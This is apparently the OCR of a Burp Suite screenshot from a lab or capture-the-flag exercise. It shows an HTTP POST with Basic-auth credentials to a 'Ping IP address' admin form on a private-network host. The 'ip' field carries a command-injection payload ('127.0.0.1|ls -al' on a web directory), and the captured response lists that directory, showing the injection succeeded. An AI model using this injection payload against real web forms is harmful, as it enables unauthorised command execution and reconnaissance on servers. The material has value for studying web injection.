 Request
Raw Params Headers Hex
POST /webadmin/H05Tpin9555/ HTTP/1.1
Host: 192.168.124.20
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 67
Origin: http://192.168.124.20
Authorization: Basic YWl3ZWIyYWRtaW46Yy5yb25hbGRv
Connection: close
Referer: http://192.168.124.20/webadmin/H05Tpin9555/
Upgrade-Insecure-Requests: 1
ip=127.0.0.1|ls -al
/var/www/html/webadmin/S0mextras/&Submit=Submit
Response
Raw Headers Hex HTML Render
/var/www/html/webadmin/S0mextras/:
index.html
Ping IP address:
Submit